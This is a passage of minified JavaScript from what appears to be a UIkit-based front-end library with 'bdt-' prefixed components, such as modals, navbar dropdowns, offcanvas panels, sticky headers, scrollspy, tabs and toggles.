e&&!g(t.style.backgroundImage,e)&&(c(t,"backgroundImage","url("+Pi(e)+")"),p(t,zt("load",!1)))}const Fo=["data-src","data-srcset","sizes"];function hn(t,e){Fo.forEach(i=>{const s=rt(t,i);s&&k(e,i.replace(/^(data-)+/,""),s)})}function Lo(t,e,i){const s=new Image;return Wo(s,i),hn(t,s),s.onload=()=>{Ui(t,s.currentSrc)},k(s,"src",e),s}function Wo(t,e){if(e=jo(e),e.length){const i=Ft("<picture>");for(const s of e){const n=Ft("<source>");k(n,s),G(i,n)}G(i,t)}}function jo(t){if(!t)return[];if(lt(t,"["))try{t=JSON.parse(t)}catch{t=[]}else t=Ee(t);return st(t)||(t=[t]),t.filter(e=>!ge(e))}function Ro(t){li(t)&&!Bt(t,"src")&&k(t,"src",'data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"></svg>')}function qo(t){return pt(t,"picture")}function li(t){return pt(t,"img")}var hi={props:{media:Boolean},data:{media:!1},connected(){const t=Vo(this.media);if(this.matchMedia=!0,t){this.mediaObj=window.matchMedia(t);const e=()=>{this.matchMedia=this.mediaObj.matches,p(this.$el,zt("mediachange",!1,!0,[this.mediaObj]))};this.offMediaObj=T(this.mediaObj,"change",()=>{e(),this.$emit("resize")}),e()}},disconnected(){var t;(t=this.offMediaObj)==null||t.call(this)}};function Vo(t){if(O(t)){if(lt(t,"@")){const e="breakpoint-"+t.substr(1);t=y(Ye(e))}else if(isNaN(t))return t}return t&&Et(t)?"(min-width: "+t+"px)":""}var Yo={mixins:[tt,hi,mt],props:{fill:String},data:{fill:"",clsWrapper:"bdt-leader-fill",clsHide:"bdt-leader-hide",attrFill:"data-fill"},computed:{fill(t){let{fill:e}=t;return e||Ye("leader-fill-content")}},connected(){[this.wrapper]=$s(this.$el,'<span class="'+this.clsWrapper+'">')},disconnected(){Ze(this.wrapper.childNodes)},update:{read(){return{width:Math.trunc(this.$el.offsetWidth/2),fill:this.fill,hide:!this.matchMedia}},write(t){let{width:e,fill:i,hide:s}=t;R(this.wrapper,this.clsHide,s),k(this.wrapper,this.attrFill,new Array(e).join(i))},events:["resize"]}};const it=[];var ts={mixins:[tt,le,It],props:{selPanel:String,selClose:String,escClose:Boolean,bgClose:Boolean,stack:Boolean},data:{cls:"bdt-open",escClose:!0,bgClose:!0,overlay:!0,stack:!1},computed:{panel(t,e){let{selPanel:i}=t;return m(i,e)},transitionElement(){return this.panel},bgClose(t){let{bgClose:e}=t;return e&&this.panel}},beforeDisconnect(){g(it,this)&&this.toggleElement(this.$el,!1,!1)},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.hide()}},{name:"toggle",self:!0,handler(t){t.defaultPrevented||(t.preventDefault(),this.isToggled()===g(it,this)&&this.toggle())}},{name:"beforeshow",self:!0,handler(t){if(g(it,this))return!1;!this.stack&&it.length?(Promise.all(it.map(e=>e.hide())).then(this.show),t.preventDefault()):it.push(this)}},{name:"show",self:!0,handler(){const t=document.documentElement;Ie(window)>t.clientWidth&&this.overlay&&c(document.body,"overflowY","scroll"),this.stack&&c(this.$el,"zIndex",y(c(this.$el,"zIndex"))+it.length),w(t,this.clsPage),this.bgClose&&j(this.$el,"hide",T(document,ct,e=>{let{target:i}=e;ve(it)!==this||this.overlay&&!F(i,this.$el)||F(i,this.panel)||j(document,gt+" "+re+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&this.hide()},!0)}),{self:!0}),this.escClose&&j(this.$el,"hide",T(document,"keydown",e=>{e.keyCode===27&&ve(it)===this&&this.hide()}),{self:!0})}},{name:"shown",self:!0,handler(){Ve(this.$el)||k(this.$el,"tabindex","-1"),m(":focus",this.$el)||this.$el.focus()}},{name:"hidden",self:!0,handler(){g(it,this)&&it.splice(it.indexOf(this),1),it.length||c(document.body,"overflowY",""),c(this.$el,"zIndex",""),it.some(t=>t.clsPage===this.clsPage)||_(document.documentElement,this.clsPage)}}],methods:{toggle(){return this.isToggled()?this.hide():this.show()},show(){return this.container&&A(this.$el)!==this.container?(G(this.container,this.$el),new Promise(t=>requestAnimationFrame(()=>this.show().then(t)))):this.toggleElement(this.$el,!0,cn(this))},hide(){return this.toggleElement(this.$el,!1,cn(this))}}};function cn(t){let{transitionElement:e,_toggle:i}=t;return(s,n)=>new Promise((r,o)=>j(s,"show hide",()=>{s._reject==null||s._reject(),s._reject=o,i(s,n);const a=j(e,"transitionstart",()=>{j(e,"transitionend transitioncancel",r,{self:!0}),clearTimeout(l)},{self:!0}),l=setTimeout(()=>{a(),r()},Go(c(e,"transitionDuration")))})).then(()=>delete s._reject)}function Go(t){return t?Gt(t,"ms")?y(t):y(t)*1e3:0}var Xo={install:Jo,mixins:[ts],data:{clsPage:"bdt-modal-page",selPanel:".bdt-modal-dialog",selClose:".bdt-modal-close, .bdt-modal-close-default, .bdt-modal-close-outside, .bdt-modal-close-full"},events:[{name:"show",self:!0,handler(){S(this.panel,"bdt-margin-auto-vertical")?w(this.$el,"bdt-flex"):c(this.$el,"display","block"),L(this.$el)}},{name:"hidden",self:!0,handler(){c(this.$el,"display",""),_(this.$el,"bdt-flex")}}]};function Jo(t){let{modal:e}=t;e.dialog=function(s,n){const r=e('<div class="bdt-modal"> <div class="bdt-modal-dialog">'+s+"</div> </div>",n);return r.show(),T(r.$el,"hidden",async()=>{await Promise.resolve(),r.$destroy(!0)},{self:!0}),r},e.alert=function(s,n){return i(r=>{let{labels:o}=r;return'<div class="bdt-modal-body">'+(O(s)?s:Ot(s))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-primary bdt-modal-close" autofocus>'+o.ok+"</button> </div>"},n,r=>r.resolve())},e.confirm=function(s,n){return i(r=>{let{labels:o}=r;return'<form> <div class="bdt-modal-body">'+(O(s)?s:Ot(s))+'</div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+o.cancel+'</button> <button class="bdt-button bdt-button-primary" autofocus>'+o.ok+"</button> </div> </form>"},n,r=>r.reject())},e.prompt=function(s,n,r){return i(o=>{let{labels:a}=o;return'<form class="bdt-form-stacked"> <div class="bdt-modal-body"> <label>'+(O(s)?s:Ot(s))+'</label> <input class="bdt-input" value="'+(n||"")+'" autofocus> </div> <div class="bdt-modal-footer bdt-text-right"> <button class="bdt-button bdt-button-default bdt-modal-close" type="button">'+a.cancel+'</button> <button class="bdt-button bdt-button-primary">'+a.ok+"</button> </div> </form>"},r,o=>o.resolve(null),o=>m("input",o.$el).value)},e.labels={ok:"Ok",cancel:"Cancel"};function i(s,n,r,o){n={bgClose:!1,escClose:!0,labels:e.labels,...n};const a=e.dialog(s(n),n),l=new Re;let h=!1;return T(a.$el,"submit","form",u=>{u.preventDefault(),l.resolve(o?.(a)),h=!0,a.hide()}),T(a.$el,"hide",()=>!h&&r(l)),l.promise.dialog=a,l.promise}}var Ko={extends:Xs,data:{targets:"> .bdt-parent",toggle:"> a",content:"> ul"}},Zo={mixins:[tt,le],props:{dropdown:String,mode:"list",align:String,offset:Number,boundary:Boolean,boundaryAlign:Boolean,clsDrop:String,delayShow:Number,delayHide:Number,dropbar:Boolean,dropbarAnchor:Boolean,duration:Number},data:{dropdown:".bdt-navbar-nav > li > a, .bdt-navbar-item, .bdt-navbar-toggle",align:J?"right":"left",clsDrop:"bdt-navbar-dropdown",mode:void 0,offset:void 0,delayShow:void 0,delayHide:void 0,boundaryAlign:void 0,flip:"x",boundary:!0,dropbar:!1,dropbarAnchor:!1,duration:200,container:!1},computed:{boundary(t,e){let{boundary:i}=t;return i===!0?e:i},dropbarAnchor(t,e){let{dropbarAnchor:i}=t;return $t(i,e)},pos(t){let{align:e}=t;return"bottom-"+e},dropbar:{get(t){let{dropbar:e}=t;return e?(e=this._dropbar||$t(e,this.$el)||m("+ .bdt-navbar-dropbar",this.$el),e||(this._dropbar=m("<div></div>"))):null},watch(t){w(t,"bdt-navbar-dropbar")},immediate:!0},dropContainer(t,e){return this.container||e},dropdowns:{get(t,e){let{clsDrop:i}=t;const s=N("."+i,e);if(this.dropContainer!==e)for(const r of N("."+i,this.dropContainer)){var n;const o=(n=this.getDropdown(r))==null?void 0:n.target;!g(s,r)&&o&&F(o,this.$el)&&s.push(r)}return s},watch(t){this.$create("drop",t.filter(e=>!this.getDropdown(e)),{...this.$props,boundary:this.boundary,pos:this.pos,offset:this.dropbar||this.offset})},immediate:!0},toggles:{get(t,e){let{dropdown:i}=t;return N(i,e)},watch(){const t=S(this.$el,"bdt-navbar-justify");for(const e of N(".bdt-navbar-nav, .bdt-navbar-left, .bdt-navbar-right",this.$el))c(e,"flexGrow",t?N(this.dropdown,e).length:"")},immediate:!0}},disconnected(){this.dropbar&&ht(this.dropbar),delete this._dropbar},events:[{name:"mouseover focusin",delegate(){return this.dropdown},handler(t){let{current:e}=t;const i=this.getActive();i&&g(i.mode,"hover")&&i.target&&!F(i.target,e)&&!i.isDelaying&&i.hide(!1)}},{name:"keydown",delegate(){return this.dropdown},handler(t){const{current:e,keyCode:i}=t,s=this.getActive();i===qt.DOWN&&Bt(e,"aria-expanded")&&(t.preventDefault(),!s||s.target!==e?(e.click(),j(this.dropContainer,"show",n=>{let{target:r}=n;return dn(r)})):dn(s.$el)),un(t,this.toggles,s)}},{name:"keydown",el(){return this.dropContainer},delegate(){return"."+this.clsDrop},handler(t){const{current:e,keyCode:i}=t;if(!g(this.dropdowns,e))return;const s=this.getActive(),n=N(qe,e),r=bt(n,a=>H(a,":focus"));if(i===qt.UP&&(t.preventDefault(),r>0&&n[r-1].focus()),i===qt.DOWN&&(t.preventDefault(),r<n.length-1&&n[r+1].focus()),i===qt.ESC){var o;s==null||(o=s.target)==null||o.focus()}un(t,this.toggles,s)}},{name:"mouseleave",el(){return this.dropbar},filter(){return this.dropbar},handler(){const t=this.getActive();t&&g(t.mode,"hover")&&!this.dropdowns.some(e=>H(e,":hover"))&&t.hide()}},{name:"beforeshow",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;!S(i,this.clsDrop)||(A(this.dropbar)||Je(this.dropbarAnchor||this.$el,this.dropbar),w(i,this.clsDrop+"-dropbar"))}},{name:"show",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i,pos:[s]=[]}=e;!S(i,this.clsDrop)||s==="bottom"&&this.transitionTo(C(i).bottom-C(this.dropbar).top+y(c(i,"marginBottom")),i)}},{name:"beforehide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;const s=this.getActive();H(this.dropbar,":hover")&&s?.$el===i&&!this.toggles.some(n=>s.target!==n&&H(n,":focus"))&&t.preventDefault()}},{name:"hide",el(){return this.dropContainer},filter(){return this.dropbar},handler(t,e){let{$el:i}=e;if(!S(i,this.clsDrop))return;const s=this.getActive();(!s||s?.$el===i)&&this.transitionTo(0)}}],methods:{getActive(){return X&&F(X.target,this.$el)&&X},transitionTo(t,e){const{dropbar:i}=this,s=q(i)?L(i):0;return e=s<t&&e,c(e,"clip","rect(0,"+e.offsetWidth+"px,"+s+"px,0)"),L(i,s),I.cancel([e,i]),Promise.all([I.start(i,{height:t},this.duration),I.start(e,{clip:"rect(0,"+e.offsetWidth+"px,"+t+"px,0)"},this.duration)]).catch(E).then(()=>{c(e,{clip:""}),this.$update(i)})},getDropdown(t){return this.$getComponent(t,"drop")||this.$getComponent(t,"dropdown")}}};function un(t,e,i){const{current:s,keyCode:n}=t,r=i?.target||s,o=e.indexOf(r);n===qt.LEFT&&o>0&&(i?.hide(!1),e[o-1].focus()),n===qt.RIGHT&&o<e.length-1&&(i?.hide(!1),e[o+1].focus()),n===qt.TAB&&(r.focus(),i?.hide(!1))}function dn(t){if(!m(":focus",t)){var e;(e=m(qe,t))==null||e.focus()}}const qt={TAB:9,ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40};var fn={props:{swiping:Boolean},data:{swiping:!0},computed:{swipeTarget(t,e){return e}},connected(){!this.swiping||ei(this,{el:this.swipeTarget,name:ct,passive:!0,handler(t){if(!kt(t))return;const e=te(t),i="tagName"in t.target?t.target:A(t.target);j(document,gt+" "+re+" scroll",s=>{const{x:n,y:r}=te(s);(s.type!=="scroll"&&i&&n&&Math.abs(e.x-n)>100||r&&Math.abs(e.y-r)>100)&&setTimeout(()=>{p(i,"swipe"),p(i,"swipe"+Qo(e.x,e.y,n,r))})})}})}};function Qo(t,e,i,s){return Math.abs(t-i)>=Math.abs(e-s)?t-i>0?"Left":"Right":e-s>0?"Up":"Down"}var Uo={mixins:[ts,fn],args:"mode",props:{mode:String,flip:Boolean,overlay:Boolean},data:{mode:"slide",flip:!1,overlay:!1,clsPage:"bdt-offcanvas-page",clsContainer:"bdt-offcanvas-container",selPanel:".bdt-offcanvas-bar",clsFlip:"bdt-offcanvas-flip",clsContainerAnimation:"bdt-offcanvas-container-animation",clsSidebarAnimation:"bdt-offcanvas-bar-animation",clsMode:"bdt-offcanvas",clsOverlay:"bdt-offcanvas-overlay",selClose:".bdt-offcanvas-close",container:!1},computed:{clsFlip(t){let{flip:e,clsFlip:i}=t;return e?i:""},clsOverlay(t){let{overlay:e,clsOverlay:i}=t;return e?i:""},clsMode(t){let{mode:e,clsMode:i}=t;return i+"-"+e},clsSidebarAnimation(t){let{mode:e,clsSidebarAnimation:i}=t;return e==="none"||e==="reveal"?"":i},clsContainerAnimation(t){let{mode:e,clsContainerAnimation:i}=t;return e!=="push"&&e!=="reveal"?"":i},transitionElement(t){let{mode:e}=t;return e==="reveal"?A(this.panel):this.panel}},update:{read(){this.isToggled()&&!q(this.$el)&&this.hide()},events:["resize"]},events:[{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{current:{hash:e},defaultPrevented:i}=t;!i&&e&&m(e,document.body)&&this.hide()}},{name:"touchstart",passive:!0,el(){return this.panel},handler(t){let{targetTouches:e}=t;e.length===1&&(this.clientY=e[0].clientY)}},{name:"touchmove",self:!0,passive:!1,filter(){return this.overlay},handler(t){t.cancelable&&t.preventDefault()}},{name:"touchmove",passive:!1,el(){return this.panel},handler(t){if(t.targetTouches.length!==1)return;const e=t.targetTouches[0].clientY-this.clientY,{scrollTop:i,scrollHeight:s,clientHeight:n}=this.panel;(n>=s||i===0&&e>0||s-i<=n&&e<0)&&t.cancelable&&t.preventDefault()}},{name:"show",self:!0,handler(){this.mode==="reveal"&&!S(A(this.panel),this.clsMode)&&(Ke(this.panel,"<div>"),w(A(this.panel),this.clsMode)),c(document.documentElement,"overflowY",this.overlay?"hidden":""),w(document.body,this.clsContainer,this.clsFlip),c(document.body,"touch-action","pan-y pinch-zoom"),c(this.$el,"display","block"),w(this.$el,this.clsOverlay),w(this.panel,this.clsSidebarAnimation,this.mode!=="reveal"?this.clsMode:""),L(document.body),w(document.body,this.clsContainerAnimation),this.clsContainerAnimation&&ta()}},{name:"hide",self:!0,handler(){_(document.body,this.clsContainerAnimation),c(document.body,"touch-action","")}},{name:"hidden",self:!0,handler(){this.clsContainerAnimation&&ea(),this.mode==="reveal"&&Ze(this.panel),_(this.panel,this.clsSidebarAnimation,this.clsMode),_(this.$el,this.clsOverlay),c(this.$el,"display",""),_(document.body,this.clsContainer,this.clsFlip),c(document.documentElement,"overflowY","")}},{name:"swipeLeft swipeRight",handler(t){this.isToggled()&&Gt(t.type,"Left")^this.flip&&this.hide()}}]};function ta(){pn().content+=",user-scalable=0"}function ea(){const t=pn();t.content=t.content.replace(/,user-scalable=0$/,"")}function pn(){return m('meta[name="viewport"]',document.head)||G(document.head,'<meta name="viewport">')}var ia={mixins:[tt,mt],props:{selContainer:String,selContent:String,minHeight:Number},data:{selContainer:".bdt-modal",selContent:".bdt-modal-dialog",minHeight:150},computed:{container(t,e){let{selContainer:i}=t;return ot(e,i)},content(t,e){let{selContent:i}=t;return ot(e,i)}},resizeTargets(){return[this.container,this.content]},update:{read(){return!this.content||!this.container||!q(this.$el)?!1:{max:Math.max(this.minHeight,L(this.container)-($(this.content).height-L(this.$el)))}},write(t){let{max:e}=t;c(this.$el,{minHeight:this.minHeight,maxHeight:e})},events:["resize"]}},sa={mixins:[mt],props:["width","height"],resizeTargets(){return[this.$el,A(this.$el)]},connected(){w(this.$el,"bdt-responsive-width")},update:{read(){return q(this.$el)&&this.width&&this.height?{width:Ie(A(this.$el)),height:this.height}:!1},write(t){L(this.$el,we.contain({height:this.height,width:this.width},t).height)},events:["resize"]}},na={props:{offset:Number},data:{offset:0},methods:{async scrollTo(t){t=t&&m(t)||document.body,p(this.$el,"beforescroll",[this,t])&&(await Gi(t,{offset:this.offset}),p(this.$el,"scrolled",[this,t]))}},events:{click(t){t.defaultPrevented||(t.preventDefault(),this.scrollTo(gn(this.$el)))}}};function gn(t){return document.getElementById(decodeURIComponent(t.hash).substring(1))}var ra={mixins:[Ne],args:"cls",props:{cls:String,target:String,hidden:Boolean,offsetTop:Number,offsetLeft:Number,repeat:Boolean,delay:Number},data:()=>({cls:"",target:!1,hidden:!0,offsetTop:0,offsetLeft:0,repeat:!1,delay:0,inViewClass:"bdt-scrollspy-inview"}),computed:{elements:{get(t,e){let{target:i}=t;return i?N(i,e):[e]},watch(t,e){this.hidden&&c(ye(t,":not(."+this.inViewClass+")"),"visibility","hidden"),me(t,e)||this.$reset()},immediate:!0}},connected(){this._data.elements=new Map,this.registerObserver(oe(this.elements,t=>{const e=this._data.elements;for(const{target:i,isIntersecting:s}of t){e.has(i)||e.set(i,{cls:rt(i,"bdt-scrollspy-class")||this.cls});const n=e.get(i);!this.repeat&&n.show||(n.show=s)}this.$emit()},{rootMargin:Z(this.offsetTop,"height")-1+"px "+(Z(this.offsetLeft,"width")-1)+"px"},!1))},disconnected(){for(const[t,e]of this._data.elements.entries())_(t,this.inViewClass,e?.cls||"")},update:[{write(t){for(const[e,i]of t.elements.entries())i.show&&!i.inview&&!i.queued?(i.queued=!0,t.promise=(t.promise||Promise.resolve()).then(()=>new Promise(s=>setTimeout(s,this.delay))).then(()=>{this.toggle(e,!0),setTimeout(()=>{i.queued=!1,this.$emit()},300)})):!i.show&&i.inview&&!i.queued&&this.repeat&&this.toggle(e,!1)}}],methods:{toggle(t,e){const i=this._data.elements.get(t);if(i.off==null||i.off(),c(t,"visibility",!e&&this.hidden?"hidden":""),R(t,this.inViewClass,e),R(t,i.cls),/\bbdt-animation-/.test(i.cls)){const s=()=>Ni(t,"bdt-animation-[\\w-]+");e?i.off=j(t,"animationcancel animationend",s):s()}p(t,e?"inview":"outview"),i.inview=e,this.$update(t)}}},oa={mixins:[Ne],props:{cls:String,closest:String,scroll:Boolean,overflow:Boolean,offset:Number},data:{cls:"bdt-active",closest:!1,scroll:!1,overflow:!0,offset:0},computed:{links:{get(t,e){return N('a[href^="#"]',e).filter(i=>i.hash)},watch(t){this.scroll&&this.$create("scroll",t,{offset:this.offset||0})},immediate:!0},elements(t){let{closest:e}=t;return ot(this.links,e||"*")}},update:[{read(){const t=this.links.map(gn).filter(Boolean),{length:e}=t;if(!e||!q(this.$el))return!1;const[i]=Tt(t,/auto|scroll/,!0),{scrollTop:s,scrollHeight:n}=i,r=ut(i),o=n-r.height;let a=!1;if(s===o)a=e-1;else{for(let l=0;l<t.length&&!(C(t[l]).top-r.top-this.offset>0);l++)a=+l;a===!1&&this.overflow&&(a=0)}return{active:a}},write(t){let{active:e}=t;const i=e!==!1&&!S(this.elements[e],this.cls);this.links.forEach(s=>s.blur());for(let s=0;s<this.elements.length;s++)R(this.elements[s],this.cls,+s===e);i&&p(this.$el,"active",[e,this.elements[e]])},events:["scroll","resize"]}]},aa={mixins:[tt,hi,mt,Ne],props:{position:String,top:null,bottom:null,start:null,end:null,offset:String,overflowFlip:Boolean,animation:String,clsActive:String,clsInactive:String,clsFixed:String,clsBelow:String,selTarget:String,showOnUp:Boolean,targetOffset:Number},data:{position:"top",top:!1,bottom:!1,start:!1,end:!1,offset:0,overflowFlip:!1,animation:"",clsActive:"bdt-active",clsInactive:"",clsFixed:"bdt-sticky-fixed",clsBelow:"bdt-sticky-below",selTarget:"",showOnUp:!1,targetOffset:!1},computed:{selTarget(t,e){let{selTarget:i}=t;return i&&m(i,e)||e}},resizeTargets(){return document.documentElement},connected(){this.start=vn(this.start||this.top),this.end=vn(this.end||this.bottom),this.placeholder=m("+ .bdt-sticky-placeholder",this.$el)||m('<div class="bdt-sticky-placeholder"></div>'),this.isFixed=!1,this.setActive(!1)},disconnected(){this.isFixed&&(this.hide(),_(this.selTarget,this.clsInactive)),ht(this.placeholder),this.placeholder=null},events:[{name:"resize",el(){return window},handler(){this.$emit("resize")}},{name:"load hashchange popstate",el(){return window},filter(){return this.targetOffset!==!1},handler(){!location.hash||Rt(window)===0||setTimeout(()=>{const t=C(m(location.hash)),e=C(this.$el);this.isFixed&&Si(t,e)&&Rt(window,t.top-e.height-Z(this.targetOffset,"height",this.placeholder)-Z(this.offset,"height",this.placeholder))})}}],update:[{read(t,e){let{height:i,margin:s}=t;if(this.inactive=!this.matchMedia||!q(this.$el),this.inactive)return!1;const n=this.active&&e.has("resize");n&&(c(this.selTarget,"transition","0s"),this.hide()),this.active||(i=C(this.$el).height,s=c(this.$el,"margin")),n&&(this.show(),requestAnimationFrame(()=>c(this.selTarget,"transition","")));const r=this.isFixed?this.placeholder:this.$el,o=L(window);let a=this.position;this.overflowFlip&&i>o&&(a=a==="top"?"bottom":"top");let l=Z(this.offset,"height",r);a==="bottom"&&(i<o||this.overflowFlip)&&(l+=o-i);const h=this.overflowFlip?0:Math.max(0,i+l-o),u=C(r).top,d=(this.start===!1?u:mn(this.start,this.$el,u))-l,f=this.end===!1?document.scrollingElement.scrollHeight-o:mn(this.end,this.$el,u+i,!0)-C(this.$el).height+h-l;return{start:d,end:f,offset:l,overflow:h,topOffset:u,height:i,margin:s,width:$(r).width,top:Ce(r)[0]}},write(t){let{height:e,margin:i}=t;const{placeholder:s}=this;c(s,{height:e,margin:i}),F(s,document)||(Je(this.$el,s),s.hidden=!0)},events:["resize"]},{read(t){let{scroll:e=0,dir:i="down",overflow:s,overflowScroll:n=0,start:r,end:o}=t;const a=Rt(window);return{dir:e<=a?"down":"up",prevDir:i,scroll:a,prevScroll:e,offsetParentTop:C((this.isFixed?this.placeholder:this.$el).offsetParent).top,overflowScroll:U(n+U(a,r,o)-U(e,r,o),0,s)}},write(t,e){const i=e.has("scroll"),{initTimestamp:s=0,dir:n,prevDir:r,scroll:o,prevScroll:a=0,top:l,start:h,topOffset:u,height:d}=t;if(o<0||o===a&&i||this.showOnUp&&!i&&!this.isFixed)return;const f=Date.now();if((f-s>300||n!==r)&&(t.initScroll=o,t.initTimestamp=f),!(this.showOnUp&&!this.isFixed&&Math.abs(t.initScroll-o)<=30&&Math.abs(a-o)<=10))if(this.inactive||o<h||this.showOnUp&&(o<=h||n==="down"&&i||n==="up"&&!this.isFixed&&o<=u+d)){if(!this.isFixed){ft.inProgress(this.$el)&&l>o&&(ft.cancel(this.$el),this.hide());return}this.isFixed=!1,this.animation&&o>u?(ft.cancel(this.$el),ft.out(this.$el,this.animation).then(()=>this.hide(),E)):this.hide()}else this.isFixed?this.update():this.animation&&o>u?(ft.cancel(this.$el),this.show(),ft.in(this.$el,this.animation).catch(E)):this.show()},events:["resize","scroll"]}],methods:{show(){this.isFixed=!0,this.update(),this.placeholder.hidden=!1},hide(){this.setActive(!1),_(this.$el,this.clsFixed,this.clsBelow),c(this.$el,{position:"",top:"",width:""}),this.placeholder.hidden=!0},update(){let{width:t,scroll:e=0,overflow:i,overflowScroll:s=0,start:n,end:r,offset:o,topOffset:a,height:l,offsetParentTop:h}=this._data;const u=n!==0||e>n;let d="fixed";e>r&&(o+=r-h,d="absolute"),i&&(o-=s),c(this.$el,{position:d,top:o+"px",width:t}),this.setActive(u),R(this.$el,this.clsBelow,e>a+l),w(this.$el,this.clsFixed)},setActive(t){const e=this.active;this.active=t,t?(Mi(this.selTarget,this.clsInactive,this.clsActive),e!==t&&p(this.$el,"active")):(Mi(this.selTarget,this.clsActive,this.clsInactive),e!==t&&p(this.$el,"inactive"))}}};function mn(t,e,i,s){if(!t)return 0;if(Et(t)||O(t)&&t.match(/^-?\d/))return i+Z(t,"height",e,!0);{const n=t===!0?A(e):$t(t,e);return C(n).bottom-(s&&n&&F(e,n)?y(c(n,"paddingBottom")):0)}}function vn(t){return t==="true"?!0:t==="false"?!1:t}var wn={mixins:[Oe,fn,It],args:"connect",props:{connect:String,toggle:String,itemNav:String,active:Number},data:{connect:"~.bdt-switcher",toggle:"> * > :first-child",itemNav:!1,active:0,cls:"bdt-active",attrItem:"bdt-switcher-item"},computed:{connects:{get(t,e){let{connect:i}=t;return ke(i,e)},watch(t){this.swiping&&c(t,"touch-action","pan-y pinch-zoom");const e=this.index();this.connects.forEach(i=>D(i).forEach((s,n)=>R(s,this.cls,n===e)))},immediate:!0},toggles:{get(t,e){let{toggle:i}=t;return N(i,e).filter(s=>!H(s,".bdt-disabled *, .bdt-disabled, [disabled]"))},watch(t){const e=this.index();this.show(~e?e:t[this.active]||t[0])},immediate:!0},children(){return D(this.$el).filter(t=>this.toggles.some(e=>F(e,t)))},swipeTarget(){return this.connects}},connected(){this.lazyload(this.$el,this.connects),zi(()=>this.$emit())},events:[{name:"click",delegate(){return this.toggle},handler(t){t.preventDefault(),this.show(t.current)}},{name:"click",el(){return this.connects.concat(this.itemNav?ke(this.itemNav,this.$el):[])},delegate(){return"["+this.attrItem+"],[data-"+this.attrItem+"]"},handler(t){t.preventDefault(),this.show(rt(t.current,this.attrItem))}},{name:"swipeRight swipeLeft",filter(){return this.swiping},el(){return this.connects},handler(t){let{type:e}=t;this.show(Gt(e,"Left")?"next":"previous")}}],methods:{index(){return bt(this.children,t=>S(t,this.cls))},show(t){const e=this.index(),i=Zt(t,this.toggles,e),s=Zt(this.children[i],D(this.$el));D(this.$el).forEach((r,o)=>{R(r,this.cls,s===o),k(this.toggles[o],"aria-expanded",s===o)});const n=e>=0&&e!==i;this.connects.forEach(async r=>{let{children:o}=r;await this.toggleElement(b(o).filter(a=>S(a,this.cls)),!1,n),await this.toggleElement(o[s],!0,n)})}}},la={mixins:[tt],extends:wn,props:{media:Boolean},data:{media:960,attrItem:"bdt-tab-item"},connected(){const t=S(this.$el,"bdt-tab-left")?"bdt-tab-left":S(this.$el,"bdt-tab-right")?"bdt-tab-right":!1;t&&this.$create("toggle",this.$el,{cls:t,mode:"media",media:this.media})}};const ha=32;var ca={mixins:[Oe,hi,It],args:"target",props:{href:String,target:null,mode:"list",queued:Boolean},data:{href:!1,target:!1,mode:"click",queued:!0},computed:{target:{get(t,e){let{href:i,target:s}=t;return s=ke(s||i,e),s.length&&s||[e]},watch(){this.updateAria()},immediate:!0}},connected(){!g(this.mode,"media")&&!Ve(this.$el)&&k(this.$el,"tabindex","0"),this.lazyload(this.$el,this.target),zi(()=>this.$emit())},events:[{name:ct,filter(){return g(this.mode,"hover")},handler(t){!kt(t)||this._showState||(p(this.$el,"focus"),j(document,ct,()=>p(this.$el,"blur"),!0,e=>!F(e.target,this.$el)),g(this.mode,"click")&&(this._preventClick=!0))}},{name:jt+" "+ne+" focus blur",filter(){return g(this.mode,"hover")},handler(t){if(kt(t))return;const e=g([jt,"focus"],t.type),i=k(this.$el,"aria-expanded");if(!(!e&&(t.type===ne&&H(this.$el,":focus")||t.type==="blur"&&H(this.$el,":hover")))){if(this._showState&&e&&i!==this._showState){e||(this._showState=null);return}this._showState=e?i:null,this.toggle("toggle"+(e?"show":"hide"))}}},{name:"keydown",filter(){return g(this.mode,"click")&&!pt(this.$el,"input")},handler(t){t.keyCode===ha&&(t.preventDefault(),this.$el.click())}},{name:"click",handler(t){let e;if((ot(t.target,'a[href="#"], a[href=""]')||(e=ot(t.target,"a[href]"))&&(k(this.$el,"aria-expanded")!=="true"||e.hash&&H(this.target,e.hash)))&&t.preventDefault(),this._preventClick)return this._preventClick=null;!g(this.mode,"click")||this.toggle()}},{name:"toggled",self:!0,el(){return this.target},handler(t,e){t.target===this.target[0]&&this.updateAria(e)}},{name:"mediachange",filter(){return g(this.mode,"media")},el(){return this.target},handler(t,e){e.matches^this.isToggled(this.target)&&this.toggle()}}],methods:{async toggle(t){if(!p(this.target,t||"toggle",[this]))return;if(!this.queued)return this.toggleElement(this.target);const e=this.target.filter(s=>S(s,this.clsLeave));if(e.length){for(const s of this.target){const n=g(e,s);this.toggleElement(s,n,n)}return}const i=this.target.filter(this.isToggled);await this.toggleElement(i,!1),await this.toggleElement(this.target.filter(s=>!g(i,s)),!0)},updateAria(t){g(this.mode,"media")||k(this.$el,"aria-expanded",Le(t)?t:this.isToggled(this.target))}}},ua=Object.freeze({__proto__:null,Accordion:Xs,Alert:Xr,Cover:Jr,Drop:Zs,Dropdown:Zs,FormCustom:Qr,Grid:io,HeightMatch:oo,HeightViewport:ho,Icon:Qi,Img:Ho,Leader:Yo,Margin:Qs,Modal:Xo,Nav:Ko,Navbar:Zo,Offcanvas:Uo,OverflowAuto:ia,Responsive:sa,Scroll:na,Scrollspy:ra,ScrollspyNav:oa,Sticky:aa,Svg:en,Switcher:wn,Tab:la,Toggle:ca,Video:Js,Close:Oo,Spinner:No,SlidenavNext:ln,SlidenavPrevious:ln,SearchIcon:_o,Marker:vt,NavbarToggleIcon:vt,OverlayIcon:vt,PaginationNext:vt,PaginationPrevious:vt,Totop:vt});yt(ua,(t,e)=>et.component(e,t)),Yr(et);const da=["days","hours","minutes","seconds"];var fa={mixins:[tt],props:{date:String,clsWrapper:String},data:{date:"",clsWrapper:".bdt-countdown-%unit%"},connected(){this.date=Date.parse(this.$props.date),this.start()},disconnected(){this.stop()},events:[{name:"visibilitychange",el(){return 